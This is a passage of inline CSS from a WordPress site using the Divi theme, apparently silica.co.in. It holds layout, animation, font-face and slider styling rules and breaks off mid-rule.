.et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://silica.co.in/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot);src:url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.eot?#iefix) format("embedded-opentype"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.woff) format("woff"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.ttf) format("truetype"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/modules/social/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot);src:url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff2) format("woff2"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff) format("woff"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.ttf) format("truetype"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:900;font-display:block;src:url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot);src:url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff2) format("woff2"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff) format("woff"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.ttf) format("truetype"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot);src:url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff2) format("woff2"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff) format("woff"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.ttf) format("truetype"),url(//silica.co.in/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.svg#fontawesome) format("svg")}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 